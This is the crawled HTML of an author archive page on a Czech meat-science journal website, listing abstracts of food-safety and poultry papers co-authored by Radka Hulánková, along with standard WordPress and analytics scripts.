

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/author/radka-hulankova/
body_size: 39038
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Radka Hulánková &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2026';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Posts by Steinhauserova Feed" href="http://www.maso-international.cz/author/radka-hulankova/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2026 m01 d27 h20 tuesday logged-out plural archive user user-steinhauserova group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				Author: <span class="vcard"><a class="url fn n" href="http://www.maso-international.cz/author/radka-hulankova/" title="Radka Hulánková" rel="me">Radka Hulánková</a></span>			</h1>
					</header><!-- .page-header -->

			<article id="post-2461" class="entry post publish author-radka-hulankova post-2461 format-standard category-volume-012020 post_tag-broiler-meat post_tag-ecological-system post_tag-panellists post_tag-prices post_tag-yield" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/comparison-of-organic-and-conventional-chicken-meat-from-the-consumers-perspective-production-properties-and-sensory-attributes/" rel="bookmark">Comparison of organic and conventional chicken meat from the consumer’s perspective: production properties and sensory attributes</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/fouad-ali-abdullah-abdullah/" title="Posts by Fouad Ali Abdullah Abdullah" class="author url fn" rel="author">Fouad Ali Abdullah Abdullah</a> and <a href="http://www.maso-international.cz/author/radka-hulankova/" title="Posts by Radka Hulánková" class="author url fn" rel="author">Radka Hulánková</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/broiler-meat/" rel="tag">broiler meat</a>, <a href="http://www.maso-international.cz/keywords/ecological-system/" rel="tag">ecological system</a>, <a href="http://www.maso-international.cz/keywords/panellists/" rel="tag">panellists</a>, <a href="http://www.maso-international.cz/keywords/prices/" rel="tag">prices</a>, <a href="http://www.maso-international.cz/keywords/yield/" rel="tag">yield</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The aim of this study was evaluation of the properties of chicken meat from organic and conventional rearing systems which are observable by the consumer. The production properties (weight and yield) of different cuts/portions and sensory attributes of fresh eviscerated carcasses were investigated. The breasts of conventional chicken showed a significantly higher weight and yield &#8230; <span class="more"><a href="http://www.maso-international.cz/comparison-of-organic-and-conventional-chicken-meat-from-the-consumers-perspective-production-properties-and-sensory-attributes/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/comparison-of-organic-and-conventional-chicken-meat-from-the-consumers-perspective-production-properties-and-sensory-attributes/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012020/" rel="tag">Volume 01/2020</a></span>	
</div></footer>		</div></article>				
			<article id="post-1409" class="entry post publish author-radka-hulankova post-1409 format-standard category-volume-012014 post_tag-campylobacteriosis post_tag-high-risk-foodstuffs post_tag-listeriosis post_tag-monitoring-of-zoonoses post_tag-salmonellosis" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-occurrence-of-selected-zoonoses-associated-with-consumption-of-meat-and-meat-products/" rel="bookmark">The occurrence of selected zoonoses associated with consumption of meat and meat products</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a> and <a href="http://www.maso-international.cz/author/radka-hulankova/" title="Posts by Radka Hulánková" class="author url fn" rel="author">Radka Hulánková</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/campylobacteriosis/" rel="tag">campylobacteriosis</a>, <a href="http://www.maso-international.cz/keywords/high-risk-foodstuffs/" rel="tag">high-risk foodstuffs</a>, <a href="http://www.maso-international.cz/keywords/listeriosis/" rel="tag">listeriosis</a>, <a href="http://www.maso-international.cz/keywords/monitoring-of-zoonoses/" rel="tag">monitoring of zoonoses</a>, <a href="http://www.maso-international.cz/keywords/salmonellosis/" rel="tag">salmonellosis</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>Zoonoses are diseases that can be transmitted from animals to man, either directly or via contaminated food. They are an extremely large group of human diseases with an extremely serious medical and economic impact, for which reason great attention is devoted to monitoring the incidence of zoonoses and their causative agents. The individual EU member &#8230; <span class="more"><a href="http://www.maso-international.cz/the-occurrence-of-selected-zoonoses-associated-with-consumption-of-meat-and-meat-products/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-occurrence-of-selected-zoonoses-associated-with-consumption-of-meat-and-meat-products/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012014/" rel="tag">Volume 01/2014</a></span>	
</div></footer>		</div></article>				
			<article id="post-523" class="entry post publish author-radka-hulankova post-523 format-standard has-post-thumbnail category-volume-012012 post_tag-cpm post_tag-campylobacter-spp post_tag-clostridium-perfringens post_tag-l-monocytogenes" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/the-effect-of-maintaining-the-cold-chain-on-the-shelf-life-of-poultry-products/" rel="bookmark">The effect of maintaining the cold chain on the shelf life of poultry products</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/iva-steinhauserova/" title="Posts by Iva Steinhauserová" class="author url fn" rel="author">Iva Steinhauserová</a>, <a href="http://www.maso-international.cz/author/irena-svobodova/" title="Posts by Irena Svobodová" class="author url fn" rel="author">Irena Svobodová</a>, <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a> and <a href="http://www.maso-international.cz/author/radka-hulankova/" title="Posts by Radka Hulánková" class="author url fn" rel="author">Radka Hulánková</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/cpm/" rel="tag">CPM</a>, <a href="http://www.maso-international.cz/keywords/campylobacter-spp/" rel="tag">campylobacter spp.</a>, <a href="http://www.maso-international.cz/keywords/clostridium-perfringens/" rel="tag">clostridium perfringens</a>, <a href="http://www.maso-international.cz/keywords/l-monocytogenes/" rel="tag">l. monocytogenes</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The microbiological quality of poultry products is dependent on a number of factors. The aim of this paper was to ascertain the influence of maintaining the cold chain on microbiological changes in three types of poultry products and their shelf lives. The samples were collected and tested on the day of production and on the &#8230; <span class="more"><a href="http://www.maso-international.cz/the-effect-of-maintaining-the-cold-chain-on-the-shelf-life-of-poultry-products/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/the-effect-of-maintaining-the-cold-chain-on-the-shelf-life-of-poultry-products/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012012/" rel="tag">Volume 01/2012</a></span>	
</div></footer>		</div></article>				
			<article id="post-421" class="entry post publish author-radka-hulankova post-421 format-standard has-post-thumbnail category-volume-012011 post_tag-natural-antimicrobials post_tag-octanoic-acid post_tag-origanum-vulgare" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/inhibition-of-listeria-monocytogenes-in-minced-beef-by-combined-effect-of-oregano-essential-oil-and-caprylic-acid/" rel="bookmark">Inhibition of <em>Listeria monocytogenes</em> in minced beef by combined effect of oregano essential oil and caprylic acid</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/radka-hulankova/" title="Posts by Radka Hulánková" class="author url fn" rel="author">Radka Hulánková</a> and <a href="http://www.maso-international.cz/author/gabriela-borilova/" title="Posts by Gabriela Bořilová" class="author url fn" rel="author">Gabriela Bořilová</a></span><br>
